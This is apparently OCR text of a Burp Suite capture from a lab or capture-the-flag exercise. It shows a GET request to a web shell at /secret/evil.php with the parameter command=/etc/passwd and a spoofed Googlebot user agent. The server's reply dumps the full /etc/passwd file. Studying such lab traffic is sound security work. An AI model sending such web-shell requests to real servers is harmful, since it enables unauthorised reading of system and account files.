 Request
Pretty Raw Hex \n
1 GET /secret/evil.php?command=/etc/passwd HTTP/1.1
2 Host: 192.168.60.212
3 User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1;
+http://www.google.com/bot.html)
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Oct 2022 18:17:53 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1398
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
32 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
33 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
34 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
35